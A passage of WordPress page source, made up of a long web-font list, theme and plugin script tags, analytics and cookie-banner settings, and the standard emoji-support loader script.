VA":["100","200","300","regular"],"Playwrite DE VA Guides":["regular"],"Playwrite DK Loopet":["100","200","300","regular"],"Playwrite DK Loopet Guides":["regular"],"Playwrite DK Uloopet":["100","200","300","regular"],"Playwrite DK Uloopet Guides":["regular"],"Playwrite ES":["100","200","300","regular"],"Playwrite ES Deco":["100","200","300","regular"],"Playwrite ES Deco Guides":["regular"],"Playwrite ES Guides":["regular"],"Playwrite FR Moderne":["100","200","300","regular"],"Playwrite FR Moderne Guides":["regular"],"Playwrite FR Trad":["100","200","300","regular"],"Playwrite FR Trad Guides":["regular"],"Playwrite GB J":["100","200","300","regular","100italic","200italic","300italic","italic"],"Playwrite GB J Guides":["regular","italic"],"Playwrite GB S":["100","200","300","regular","100italic","200italic","300italic","italic"],"Playwrite GB S Guides":["regular","italic"],"Playwrite HR":["100","200","300","regular"],"Playwrite HR Guides":["regular"],"Playwrite HR Lijeva":["100","200","300","regular"],"Playwrite HR Lijeva Guides":["regular"],"Playwrite HU":["100","200","300","regular"],"Playwrite HU Guides":["regular"],"Playwrite ID":["100","200","300","regular"],"Playwrite ID Guides":["regular"],"Playwrite IE":["100","200","300","regular"],"Playwrite IE Guides":["regular"],"Playwrite IN":["100","200","300","regular"],"Playwrite IN Guides":["regular"],"Playwrite IS":["100","200","300","regular"],"Playwrite IS Guides":["regular"],"Playwrite IT Moderna":["100","200","300","regular"],"Playwrite IT Moderna Guides":["regular"],"Playwrite IT Trad":["100","200","300","regular"],"Playwrite IT Trad Guides":["regular"],"Playwrite MX":["100","200","300","regular"],"Playwrite MX Guides":["regular"],"Playwrite NG Modern":["100","200","300","regular"],"Playwrite NG Modern Guides":["regular"],"Playwrite NL":["100","200","300","regular"],"Playwrite NL Guides":["regular"],"Playwrite NO":["100","200","300","regular"],"Playwrite NO Guides":["regular"],"Playwrite NZ":["100","200","300","regular"],"Playwrite NZ Guides":["regular"],"Playwrite PE":["100","200","300","regular"],"Playwrite PE Guides":["regular"],"Playwrite PL":["100","200","300","regular"],"Playwrite PL Guides":["regular"],"Playwrite PT":["100","200","300","regular"],"Playwrite PT Guides":["regular"],"Playwrite RO":["100","200","300","regular"],"Playwrite RO Guides":["regular"],"Playwrite SK":["100","200","300","regular"],"Playwrite SK Guides":["regular"],"Playwrite TZ":["100","200","300","regular"],"Playwrite TZ Guides":["regular"],"Playwrite US Modern":["100","200","300","regular"],"Playwrite US Modern Guides":["regular"],"Playwrite US Trad":["100","200","300","regular"],"Playwrite US Trad Guides":["regular"],"Playwrite VN":["100","200","300","regular"],"Playwrite VN Guides":["regular"],"Playwrite ZA":["100","200","300","regular"],"Playwrite ZA Guides":["regular"],"Plus Jakarta Sans":["200","300","regular","500","600","700","800","200italic","300italic","italic","500italic","600italic","700italic","800italic"],"Pochaevsk":["regular"],"Podkova":["regular","500","600","700","800"],"Poetsen One":["regular"],"Poiret One":["regular"],"Poller One":["regular"],"Poltawski Nowy":["regular","500","600","700","italic","500italic","600italic","700italic"],"Poly":["regular","italic"],"Pompiere":["regular"],"Ponnala":["regular"],"Ponomar":["regular"],"Pontano Sans":["300","regular","500","600","700"],"Poor Story":["regular"],"Poppins":["100","100italic","200","200italic","300","300italic","regular","italic","500","500italic","600","600italic","700","700italic","800","800italic","900","900italic"],"Port Lligat Sans":["regular"],"Port Lligat Slab":["regular"],"Potta One":["regular"],"Pragati Narrow":["regular","700"],"Praise":["regular"],"Prata":["regular"],"Preahvihear":["regular"],"Press Start 2P":["regular"],"Pridi":["200","300","regular","500","600","700"],"Princess Sofia":["regular"],"Prociono":["regular"],"Prompt":["100","100italic","200","200italic","300","300italic","regular","italic","500","500italic","600","600italic","700","700italic","800","800italic","900","900italic"],"Prosto One":["regular"],"Protest Guerrilla":["regular"],"Protest Revolution":["regular"],"Protest Riot":["regular"],"Protest Strike":["regular"],"Proza Libre":["regular","italic","500","500italic","600","600italic","700","700italic","800","800italic"],"Public Sans":["100","200","300","regular","500","600","700","800","900","100italic","200italic","300italic","italic","500italic","600italic","700italic","800italic","900italic"],"Puppies Play":["regular"],"Puritan":["regular","italic","700","700italic"],"Purple Purse":["regular"],"Qahiri":["regular"],"Quando":["regular"],"Quantico":["regular","italic","700","700italic"],"Quattrocento":["regular","700"],"Quattrocento Sans":["regular","italic","700","700italic"],"Questrial":["regular"],"Quicksand":["300","regular","500","600","700"],"Quintessential":["regular"],"Qwigley":["regular"],"Qwitcher Grypen":["regular","700"],"REM":["100","200","300","regular","500","600","700","800","900","100italic","200italic","300italic","italic","500italic","600italic","700italic","800italic","900italic"],"Racing Sans One":["regular"],"Radio Canada":["300","regular","500","600","700","300italic","italic","500italic","600italic","700italic"],"Radio Canada Big":["regular","500","600","700","italic","500italic","600italic","700italic"],"Radley":["regular","italic"],"Rajdhani":["300","regular","500","600","700"],"Rakkas":["regular"],"Raleway":["100","200","300","regular","500","600","700","800","900","100italic","200italic","300italic","italic","500italic","600italic","700italic","800italic","900italic"],"Raleway Dots":["regular"],"Ramabhadra":["regular"],"Ramaraja":["regular"],"Rambla":["regular","italic","700","700italic"],"Rammetto One":["regular"],"Rampart One":["regular"],"Ranchers":["regular"],"Rancho":["regular"],"Ranga":["regular","700"],"Rasa":["300","regular","500","600","700","300italic","italic","500italic","600italic","700italic"],"Rationale":["regular"],"Ravi Prakash":["regular"],"Readex Pro":["200","300","regular","500","600","700"],"Recursive":["300","regular","500","600","700","800","900"],"Red Hat Display":["300","regular","500","600","700","800","900","300italic","italic","500italic","600italic","700italic","800italic","900italic"],"Red Hat Mono":["300","regular","500","600","700","300italic","italic","500italic","600italic","700italic"],"Red Hat Text":["300","regular","500","600","700","300italic","italic","500italic","600italic","700italic"],"Red Rose":["300","regular","500","600","700"],"Redacted":["regular"],"Redacted Script":["300","regular","700"],"Reddit Mono":["200","300","regular","500","600","700","800","900"],"Reddit Sans":["200","300","regular","500","600","700","800","900","200italic","300italic","italic","500italic","600italic","700italic","800italic","900italic"],"Reddit Sans Condensed":["200","300","regular","500","600","700","800","900"],"Redressed":["regular"],"Reem Kufi":["regular","500","600","700"],"Reem Kufi Fun":["regular","500","600","700"],"Reem Kufi Ink":["regular"],"Reenie Beanie":["regular"],"Reggae One":["regular"],"Rethink Sans":["regular","500","600","700","800","italic","500italic","600italic","700italic","800italic"],"Revalia":["regular"],"Rhodium Libre":["regular"],"Ribeye":["regular"],"Ribeye Marrow":["regular"],"Righteous":["regular"],"Risque":["regular"],"Road Rage":["regular"],"Roboto":["100","200","300","regular","500","600","700","800","900","100italic","200italic","300italic","italic","500italic","600italic","700italic","800italic","900italic"],"Roboto Condensed":["100","200","300","regular","500","600","700","800","900","100italic","200italic","300italic","italic","500italic","600italic","700italic","800italic","900italic"],"Roboto Flex":["regular"],"Roboto Mono":["100","200","300","regular","500","600","700","100italic","200italic","300italic","italic","500italic","600italic","700italic"],"Roboto Serif":["100","200","300","regular","500","600","700","800","900","100italic","200italic","300italic","italic","500italic","600italic","700italic","800italic","900italic"],"Roboto Slab":["100","200","300","regular","500","600","700","800","900"],"Rochester":["regular"],"Rock 3D":["regular"],"Rock Salt":["regular"],"RocknRoll One":["regular"],"Rokkitt":["100","200","300","regular","500","600","700","800","900","100italic","200italic","300italic","italic","500italic","600italic","700italic","800italic","900italic"],"Romanesco":["regular"],"Ropa Sans":["regular","italic"],"Rosario":["300","regular","500","600","700","300italic","italic","500italic","600italic","700italic"],"Rosarivo":["regular","italic"],"Rouge Script":["regular"],"Rowdies":["300","regular","700"],"Rozha One":["regular"],"Rubik":["300","regular","500","600","700","800","900","300italic","italic","500italic","600italic","700italic","800italic","900italic"],"Rubik 80s Fade":["regular"],"Rubik Beastly":["regular"],"Rubik Broken Fax":["regular"],"Rubik Bubbles":["regular"],"Rubik Burned":["regular"],"Rubik Dirt":["regular"],"Rubik Distressed":["regular"],"Rubik Doodle Shadow":["regular"],"Rubik Doodle Triangles":["regular"],"Rubik Gemstones":["regular"],"Rubik Glitch":["regular"],"Rubik Glitch Pop":["regular"],"Rubik Iso":["regular"],"Rubik Lines":["regular"],"Rubik Maps":["regular"],"Rubik Marker Hatch":["regular"],"Rubik Maze":["regular"],"Rubik Microbe":["regular"],"Rubik Mono One":["regular"],"Rubik Moonrocks":["regular"],"Rubik Pixels":["regular"],"Rubik Puddles":["regular"],"Rubik Scribble":["regular"],"Rubik Spray Paint":["regular"],"Rubik Storm":["regular"],"Rubik Vinyl":["regular"],"Rubik Wet Paint":["regular"],"Ruda":["regular","500","600","700","800","900"],"Rufina":["regular","700"],"Ruge Boogie":["regular"],"Ruluko":["regular"],"Rum Raisin":["regular"],"Ruslan Display":["regular"],"Russo One":["regular"],"Ruthie":["regular"],"Ruwudu":["regular","500","600","700"],"Rye":["regular"],"STIX Two Text":["regular","500","600","700","italic","500italic","600italic","700italic"],"SUSE":["100","200","300","regular","500","600","700","800"],"Sacramento":["regular"],"Sahitya":["regular","700"],"Sail":["regular"],"Saira":["100","200","300","regular","500","600","700","800","900","100italic","200italic","300italic","italic","500italic","600italic","700italic","800italic","900italic"],"Saira Condensed":["100","200","300","regular","500","600","700","800","900"],"Saira Extra Condensed":["100","200","300","regular","500","600","700","800","900"],"Saira Semi Condensed":["100","200","300","regular","500","600","700","800","900"],"Saira Stencil One":["regular"],"Salsa":["regular"],"Sanchez":["regular","italic"],"Sancreek":["regular"],"Sankofa Display":["regular"],"Sansita":["regular","italic","700","700italic","800","800italic","900","900italic"],"Sansita Swashed":["300","regular","500","600","700","800","900"],"Sarabun":["100","100italic","200","200italic","300","300italic","regular","italic","500","500italic","600","600italic","700","700italic","800","800italic"],"Sarala":["regular","700"],"Sarina":["regular"],"Sarpanch":["regular","500","600","700","800","900"],"Sassy Frass":["regular"],"Satisfy":["regular"],"Sawarabi Gothic":["regular"],"Sawarabi Mincho":["regular"],"Scada":["regular","italic","700","700italic"],"Scheherazade New":["regular","500","600","700"],"Schibsted Grotesk":["regular","500","600","700","800","900","italic","500italic","600italic","700italic","800italic","900italic"],"Schoolbell":["regular"],"Scope One":["regular"],"Seaweed Script":["regular"],"Secular One":["regular"],"Sedan":["regular","italic"],"Sedan SC":["regular"],"Sedgwick Ave":["regular"],"Sedgwick Ave Display":["regular"],"Sen":["regular","500","600","700","800"],"Send Flowers":["regular"],"Sevillana":["regular"],"Seymour One":["regular"],"Shadows Into Light":["regular"],"Shadows Into Light Two":["regular"],"Shafarik":["regular"],"Shalimar":["regular"],"Shantell Sans":["300","regular","500","600","700","800","300italic","italic","500italic","600italic","700italic","800italic"],"Shanti":["regular"],"Share":["regular","italic","700","700italic"],"Share Tech":["regular"],"Share Tech Mono":["regular"],"Shippori Antique":["regular"],"Shippori Antique B1":["regular"],"Shippori Mincho":["regular","500","600","700","800"],"Shippori Mincho B1":["regular","500","600","700","800"],"Shizuru":["regular"],"Shojumaru":["regular"],"Short Stack":["regular"],"Shrikhand":["regular"],"Siemreap":["regular"],"Sigmar":["regular"],"Sigmar One":["regular"],"Signika":["300","regular","500","600","700"],"Signika Negative":["300","regular","500","600","700"],"Silkscreen":["regular","700"],"Simonetta":["regular","italic","900","900italic"],"Single Day":["regular"],"Sintony":["regular","700"],"Sirin Stencil":["regular"],"Six Caps":["regular"],"Sixtyfour":["regular"],"Sixtyfour Convergence":["regular"],"Skranji":["regular","700"],"Slabo 13px":["regular"],"Slabo 27px":["regular"],"Slackey":["regular"],"Slackside One":["regular"],"Smokum":["regular"],"Smooch":["regular"],"Smooch Sans":["100","200","300","regular","500","600","700","800","900"],"Smythe":["regular"],"Sniglet":["regular","800"],"Snippet":["regular"],"Snowburst One":["regular"],"Sofadi One":["regular"],"Sofia":["regular"],"Sofia Sans":["100","200","300","regular","500","600","700","800","900","100italic","200italic","300italic","italic","500italic","600italic","700italic","800italic","900italic"],"Sofia Sans Condensed":["100","200","300","regular","500","600","700","800","900","100italic","200italic","300italic","italic","500italic","600italic","700italic","800italic","900italic"],"Sofia Sans Extra Condensed":["100","200","300","regular","500","600","700","800","900","100italic","200italic","300italic","italic","500italic","600italic","700italic","800italic","900italic"],"Sofia Sans Semi Condensed":["100","200","300","regular","500","600","700","800","900","100italic","200italic","300italic","italic","500italic","600italic","700italic","800italic","900italic"],"Solitreo":["regular"],"Solway":["300","regular","500","700","800"],"Sometype Mono":["regular","500","600","700","italic","500italic","600italic","700italic"],"Song Myung":["regular"],"Sono":["200","300","regular","500","600","700","800"],"Sonsie One":["regular"],"Sora":["100","200","300","regular","500","600","700","800"],"Sorts Mill Goudy":["regular","italic"],"Sour Gummy":["100","200","300","regular","500","600","700","800","900","100italic","200italic","300italic","italic","500italic","600italic","700italic","800italic","900italic"],"Source Code Pro":["200","300","regular","500","600","700","800","900","200italic","300italic","italic","500italic","600italic","700italic","800italic","900italic"],"Source Sans 3":["200","300","regular","500","600","700","800","900","200italic","300italic","italic","500italic","600italic","700italic","800italic","900italic"],"Source Serif 4":["200","300","regular","500","600","700","800","900","200italic","300italic","italic","500italic","600italic","700italic","800italic","900italic"],"Space Grotesk":["300","regular","500","600","700"],"Space Mono":["regular","italic","700","700italic"],"Special Elite":["regular"],"Spectral":["200","200italic","300","300italic","regular","italic","500","500italic","600","600italic","700","700italic","800","800italic"],"Spectral SC":["200","200italic","300","300italic","regular","italic","500","500italic","600","600italic","700","700italic","800","800italic"],"Spicy Rice":["regular"],"Spinnaker":["regular"],"Spirax":["regular"],"Splash":["regular"],"Spline Sans":["300","regular","500","600","700"],"Spline Sans Mono":["300","regular","500","600","700","300italic","italic","500italic","600italic","700italic"],"Squada One":["regular"],"Square Peg":["regular"],"Sree Krushnadevaraya":["regular"],"Sriracha":["regular"],"Srisakdi":["regular","700"],"Staatliches":["regular"],"Stalemate":["regular"],"Stalinist One":["regular"],"Stardos Stencil":["regular","700"],"Stick":["regular"],"Stick No Bills":["200","300","regular","500","600","700","800"],"Stint Ultra Condensed":["regular"],"Stint Ultra Expanded":["regular"],"Stoke":["300","regular"],"Strait":["regular"],"Style Script":["regular"],"Stylish":["regular"],"Sue Ellen Francisco":["regular"],"Suez One":["regular"],"Sulphur Point":["300","regular","700"],"Sumana":["regular","700"],"Sunflower":["300","500","700"],"Sunshiney":["regular"],"Supermercado One":["regular"],"Sura":["regular","700"],"Suranna":["regular"],"Suravaram":["regular"],"Suwannaphum":["100","300","regular","700","900"],"Swanky and Moo Moo":["regular"],"Syncopate":["regular","700"],"Syne":["regular","500","600","700","800"],"Syne Mono":["regular"],"Syne Tactile":["regular"],"Tac One":["regular"],"Tai Heritage Pro":["regular","700"],"Tajawal":["200","300","regular","500","700","800","900"],"Tangerine":["regular","700"],"Tapestry":["regular"],"Taprom":["regular"],"Tauri":["regular"],"Taviraj":["100","100italic","200","200italic","300","300italic","regular","italic","500","500italic","600","600italic","700","700italic","800","800italic","900","900italic"],"Teachers":["regular","500","600","700","800","italic","500italic","600italic","700italic","800italic"],"Teko":["300","regular","500","600","700"],"Tektur":["regular","500","600","700","800","900"],"Telex":["regular"],"Tenali Ramakrishna":["regular"],"Tenor Sans":["regular"],"Text Me One":["regular"],"Texturina":["100","200","300","regular","500","600","700","800","900","100italic","200italic","300italic","italic","500italic","600italic","700italic","800italic","900italic"],"Thasadith":["regular","italic","700","700italic"],"The Girl Next Door":["regular"],"The Nautigal":["regular","700"],"Tienne":["regular","700","900"],"Tillana":["regular","500","600","700","800"],"Tilt Neon":["regular"],"Tilt Prism":["regular"],"Tilt Warp":["regular"],"Timmana":["regular"],"Tinos":["regular","italic","700","700italic"],"Tiny5":["regular"],"Tiro Bangla":["regular","italic"],"Tiro Devanagari Hindi":["regular","italic"],"Tiro Devanagari Marathi":["regular","italic"],"Tiro Devanagari Sanskrit":["regular","italic"],"Tiro Gurmukhi":["regular","italic"],"Tiro Kannada":["regular","italic"],"Tiro Tamil":["regular","italic"],"Tiro Telugu":["regular","italic"],"Titan One":["regular"],"Titillium Web":["200","200italic","300","300italic","regular","italic","600","600italic","700","700italic","900"],"Tomorrow":["100","100italic","200","200italic","300","300italic","regular","italic","500","500italic","600","600italic","700","700italic","800","800italic","900","900italic"],"Tourney":["100","200","300","regular","500","600","700","800","900","100italic","200italic","300italic","italic","500italic","600italic","700italic","800italic","900italic"],"Trade Winds":["regular"],"Train One":["regular"],"Triodion":["regular"],"Trirong":["100","100italic","200","200italic","300","300italic","regular","italic","500","500italic","600","600italic","700","700italic","800","800italic","900","900italic"],"Trispace":["100","200","300","regular","500","600","700","800"],"Trocchi":["regular"],"Trochut":["regular","italic","700"],"Truculenta":["100","200","300","regular","500","600","700","800","900"],"Trykker":["regular"],"Tsukimi Rounded":["300","regular","500","600","700"],"Tulpen One":["regular"],"Turret Road":["200","300","regular","500","700","800"],"Twinkle Star":["regular"],"Ubuntu":["300","300italic","regular","italic","500","500italic","700","700italic"],"Ubuntu Condensed":["regular"],"Ubuntu Mono":["regular","italic","700","700italic"],"Ubuntu Sans":["100","200","300","regular","500","600","700","800","100italic","200italic","300italic","italic","500italic","600italic","700italic","800italic"],"Ubuntu Sans Mono":["regular","500","600","700","italic","500italic","600italic","700italic"],"Uchen":["regular"],"Ultra":["regular"],"Unbounded":["200","300","regular","500","600","700","800","900"],"Uncial Antiqua":["regular"],"Underdog":["regular"],"Unica One":["regular"],"UnifrakturCook":["700"],"UnifrakturMaguntia":["regular"],"Unkempt":["regular","700"],"Unlock":["regular"],"Unna":["regular","italic","700","700italic"],"Updock":["regular"],"Urbanist":["100","200","300","regular","500","600","700","800","900","100italic","200italic","300italic","italic","500italic","600italic","700italic","800italic","900italic"],"VT323":["regular"],"Vampiro One":["regular"],"Varela":["regular"],"Varela Round":["regular"],"Varta":["300","regular","500","600","700"],"Vast Shadow":["regular"],"Vazirmatn":["100","200","300","regular","500","600","700","800","900"],"Vesper Libre":["regular","500","700","900"],"Viaoda Libre":["regular"],"Vibes":["regular"],"Vibur":["regular"],"Victor Mono":["100","200","300","regular","500","600","700","100italic","200italic","300italic","italic","500italic","600italic","700italic"],"Vidaloka":["regular"],"Viga":["regular"],"Vina Sans":["regular"],"Voces":["regular"],"Volkhov":["regular","italic","700","700italic"],"Vollkorn":["regular","500","600","700","800","900","italic","500italic","600italic","700italic","800italic","900italic"],"Vollkorn SC":["regular","600","700","900"],"Voltaire":["regular"],"Vujahday Script":["regular"],"Waiting for the Sunrise":["regular"],"Wallpoet":["regular"],"Walter Turncoat":["regular"],"Warnes":["regular"],"Water Brush":["regular"],"Waterfall":["regular"],"Wavefont":["100","200","300","regular","500","600","700","800","900"],"Wellfleet":["regular"],"Wendy One":["regular"],"Whisper":["regular"],"WindSong":["regular","500"],"Wire One":["regular"],"Wittgenstein":["regular","500","600","700","800","900","italic","500italic","600italic","700italic","800italic","900italic"],"Wix Madefor Display":["regular","500","600","700","800"],"Wix Madefor Text":["regular","italic","500","500italic","600","600italic","700","700italic","800","800italic"],"Work Sans":["100","200","300","regular","500","600","700","800","900","100italic","200italic","300italic","italic","500italic","600italic","700italic","800italic","900italic"],"Workbench":["regular"],"Xanh Mono":["regular","italic"],"Yaldevi":["200","300","regular","500","600","700"],"Yanone Kaffeesatz":["200","300","regular","500","600","700"],"Yantramanav":["100","300","regular","500","700","900"],"Yarndings 12":["regular"],"Yarndings 12 Charted":["regular"],"Yarndings 20":["regular"],"Yarndings 20 Charted":["regular"],"Yatra One":["regular"],"Yellowtail":["regular"],"Yeon Sung":["regular"],"Yeseva One":["regular"],"Yesteryear":["regular"],"Yomogi":["regular"],"Young Serif":["regular"],"Yrsa":["300","regular","500","600","700","300italic","italic","500italic","600italic","700italic"],"Ysabeau":["100","200","300","regular","500","600","700","800","900","100italic","200italic","300italic","italic","500italic","600italic","700italic","800italic","900italic"],"Ysabeau Infant":["100","200","300","regular","500","600","700","800","900","100italic","200italic","300italic","italic","500italic","600italic","700italic","800italic","900italic"],"Ysabeau Office":["100","200","300","regular","500","600","700","800","900","100italic","200italic","300italic","italic","500italic","600italic","700italic","800italic","900italic"],"Ysabeau SC":["100","200","300","regular","500","600","700","800","900"],"Yuji Boku":["regular"],"Yuji Hentaigana Akari":["regular"],"Yuji Hentaigana Akebono":["regular"],"Yuji Mai":["regular"],"Yuji Syuku":["regular"],"Yusei Magic":["regular"],"ZCOOL KuaiLe":["regular"],"ZCOOL QingKe HuangYou":["regular"],"ZCOOL XiaoWei":["regular"],"Zain":["200","300","300italic","regular","italic","700","800","900"],"Zen Antique":["regular"],"Zen Antique Soft":["regular"],"Zen Dots":["regular"],"Zen Kaku Gothic Antique":["300","regular","500","700","900"],"Zen Kaku Gothic New":["300","regular","500","700","900"],"Zen Kurenaido":["regular"],"Zen Loop":["regular","italic"],"Zen Maru Gothic":["300","regular","500","700","900"],"Zen Old Mincho":["regular","500","600","700","900"],"Zen Tokyo Zoo":["regular"],"Zeyada":["regular"],"Zhi Mang Xing":["regular"],"Zilla Slab":["300","300italic","regular","italic","500","500italic","600","600italic","700","700italic"],"Zilla Slab Highlight":["regular","700"]}}}};
//# sourceURL=siteorigin-premium-web-font-importer-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://shamanic-nights.com/wp-content/plugins/siteorigin-premium/addons/plugin/web-font-selector/js/so-premium-tmce-fonts-importer.min.js?ver=1.73.6" id="siteorigin-premium-web-font-importer-js"></script>
<script type="text/javascript" src="https://shamanic-nights.com/wp-content/themes/toppic/js/jquery.parallax.custom.js?ver=4.3.3" id="kktfwp-parallax-js"></script>
<script type="text/javascript" src="https://shamanic-nights.com/wp-content/themes/toppic/js/jquery.mtree.js?ver=4.3.3" id="jquery-mtree-js"></script>
<script type="text/javascript" src="https://shamanic-nights.com/wp-content/themes/toppic/js/jquery.tipsy.js?ver=4.3.3" id="kktfwp-tipsy-js"></script>
<script type="text/javascript" src="https://shamanic-nights.com/wp-content/themes/toppic/js/jquery.transit.min.js?ver=4.3.3" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://shamanic-nights.com/wp-content/themes/toppic/js/scrollMonitor.js?ver=4.3.3" id="scrollMonitor-js-js"></script>
<script type="text/javascript" src="https://shamanic-nights.com/wp-content/themes/toppic/js/jquery.touchswipe.js?ver=4.3.3" id="jquery-touchswipe-js"></script>
<script type="text/javascript" src="https://shamanic-nights.com/wp-content/themes/toppic/js/jquery.modernizr.custom.js?ver=4.3.3" id="kktfwp-modernizr-js"></script>
<script type="text/javascript" src="https://shamanic-nights.com/wp-content/themes/toppic/js/jquery.magnific-popup.min.js?ver=4.3.3" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" id="kktfwp-custom-js-extra">
/* <![CDATA[ */
var kk_js_data = {"kk_right_click":{"kk_click_check":1},"scrollMonitor":"1","kk_page_anim":"1","kk_menu_type":"kk-menu-default-hidden","kk_content_type":"kk-full","ajax_url":"https://shamanic-nights.com/wp-admin/admin-ajax.php","errorImg":"https://shamanic-nights.com/wp-content/uploads/2024/02/Logwood-starflower-after-applying-lemon-juice-centre-002-watermarked-annotated-1200.jpg"};
//# sourceURL=kktfwp-custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://shamanic-nights.com/wp-content/themes/toppic/js/jquery.custom.js?ver=4.3.3" id="kktfwp-custom-js"></script>
<script type="text/javascript" src="https://shamanic-nights.com/wp-content/themes/toppic/js/lazysizes.min.js?ver=4.3.3" id="lazysizes-js-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"195102704\",\"post\":\"4152\",\"tz\":\"0\",\"srv\":\"shamanic-nights.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "195102704", "4152" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script data-service="jetpack-statistics" data-category="statistics" type="text/plain" data-cmplz-src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://shamanic-nights.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.12" id="ivory-search-scripts-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"24","version":"7.4.4.1","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"uk","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://shamanic-nights.com/wp-json/complianz/v1/","locale":"lang=en&locale=en_GB","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"21","cookie_path":"/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https://shamanic-nights.com/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=24","page_links":{"uk":{"cookie-statement":{"title":"Cookie Policy ","url":"https://shamanic-nights.com/cookie-policy-uk/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Click to accept {category} cookies and enable this content"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://shamanic-nights.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1765221072" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" src="https://shamanic-nights.com/wp-content/plugins/siteorigin-premium/addons/plugin/image-overlay/js/lib/anime.min.js?ver=1.73.6" id="so-premium-anime-js"></script>
<script type="text/javascript" src="https://shamanic-nights.com/wp-content/plugins/siteorigin-premium/addons/plugin/image-overlay/js/so-premium-image-overlay.min.js?ver=1.73.6" id="so-premium-image-overlay-js"></script>
<script type="text/javascript" src="https://shamanic-nights.com/wp-content/plugins/siteorigin-premium/addons/plugin/lightbox/js/lib/lightbox/js/lightbox.min.js?ver=2.9.0" id="so-premium-lightbox-js"></script>
<script type="text/javascript" src="https://shamanic-nights.com/wp-content/plugins/siteorigin-premium/addons/plugin/lightbox/js/lightbox-options.min.js?ver=1.73.6" id="so-premium-lightbox-options-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/tiled-gallery/tiled-gallery/tiled-gallery.min.js" id="tiled-gallery-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://shamanic-nights.com/wp-includes/js/wp-emoji-release.min.js?ver=6c2335a22edbc133731639eb23da3aaa"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in 